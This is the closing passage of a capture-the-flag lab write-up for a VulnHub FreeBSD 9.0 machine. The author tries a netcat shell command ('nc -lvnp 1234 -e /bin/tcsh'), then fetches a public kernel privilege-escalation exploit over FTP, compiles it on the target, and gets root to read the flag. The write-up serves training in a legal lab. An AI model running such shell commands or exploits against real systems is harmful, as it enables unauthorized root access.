
I discovered why netcat wouldn’t work when I tried ‘nc -lvnp 1234 -e /bin/tcsh’ this version of netcat doesn’t have most of these arguments so reverse shell is not possible using this version of netcat. Anyway looking around the appears I can view the /root directory but my objective is to read the flag in this case named congrats.txt which I do not have the permission to read.

After further research I discovered that FreeBSD 9.0 has privilege escalation exploits available which is exactly what I am looking for – to escalate my privileges to root so I can read the flag congrats.txt. I found an exploit on ExploitDB named FreeBSD 9.0 Intel SYSRET Kernel Privilege Escalation, downloaded the 28718.c to my local system. Since I did not have an actual tty I couldn’t open vim and copy and paste the code so I had to find a way to copy the code to my target host. Unfortunately the target host did not have wget, curl, or lynx but it did have ftp client installed. So I ran an ftp server on attackers machine, ftp’d to attackers machine, logged in, used get to get the file, and compiled it using gcc which is installed on the target box, and ran the exploit.

Privilege escalation to root a success. Now it’s time to read the congrats.txt flag from /root and complete this CTF.
I want to thank @Chronicoder for taking the time creating this CTF for all of us to enjoy and I want to thank VulnHub for hosting it. Hopefully you learned as much as I did from this write-up. Questions, suggestions, corrections, or critiques are always welcome. I want to finish with one of my favorite quotes.
– eof0100
Leave a Reply